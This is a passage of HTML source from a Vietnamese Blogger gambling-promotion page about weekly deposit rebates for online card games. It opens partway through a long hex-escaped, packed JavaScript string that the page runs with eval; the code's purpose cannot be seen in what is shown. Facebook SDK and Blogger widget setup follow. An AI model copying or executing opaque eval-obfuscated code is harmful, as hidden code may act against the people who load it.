5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7iYJwgYlzS_woCHdhwpXWpMnykvg:1768999827056';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/7464296495578819498/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '7464296495578819498', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s72-c/hoan-tra-tien-gui.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png', 'pageName': 'Ch\u01a1i b\xe0i online s\u1ebd ho\xe0n tr\u1ea3 l\u1ea1i ti\u1ec1n g\u1eedi h\xe0ng tu\u1ea7n c\u1ee7a kh\xe1ch ch\u01a1i l\xean \u0111\u1ebfn 6,000,000 VND ', 'pageTitle': 'gamecasinobet.com: Ch\u01a1i b\xe0i online s\u1ebd ho\xe0n tr\u1ea3 l\u1ea1i ti\u1ec1n g\u1eedi h\xe0ng tu\u1ea7n c\u1ee7a kh\xe1ch ch\u01a1i l\xean \u0111\u1ebfn 6,000,000 VND ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ch\u01a1i b\xe0i online s\u1ebd ho\xe0n tr\u1ea3 l\u1ea1i ti\u1ec1n g\u1eedi h\xe0ng tu\u1ea7n c\u1ee7a kh\xe1ch ch\u01a1i l\xean \u0111\u1ebfn 6,000,000 VND ', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 